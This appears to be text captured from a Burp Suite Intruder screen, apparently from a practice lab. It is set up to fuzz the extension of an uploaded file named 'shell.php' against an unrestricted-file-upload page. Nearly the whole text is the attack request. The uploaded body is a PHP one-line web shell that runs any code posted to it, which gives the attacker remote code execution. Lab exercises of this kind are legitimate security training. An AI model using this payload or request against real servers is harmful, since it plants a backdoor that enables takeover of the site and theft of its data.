 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
Attack type: Sniper
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: xforburp.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------13237059198264320933464471707
8 Content-Length: 486
9 Origin: http://xforburp.com
10 Connection: close
11 Referer: http://xforburp.com/unrestricted_file_upload.php
12 Cookie: security_level=1;
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------13237059198264320933464471707
16 Content-Disposition: form-data; name="file"; filename="shell.§php§"
17 Content-Type: text/php
18
19 <?php @eval($_POST['hacker']); ?>
20
21 -----------------------------13237059198264320933464471707
22 Content-Disposition: form-data; name="MAX_FILE_SIZE"
23
24 10
25 -----------------------------13237059198264320933464471707
26 Content-Disposition: form-data; name="form"
27
28 Upload
29 -----------------------------13237059198264320933464471707--
30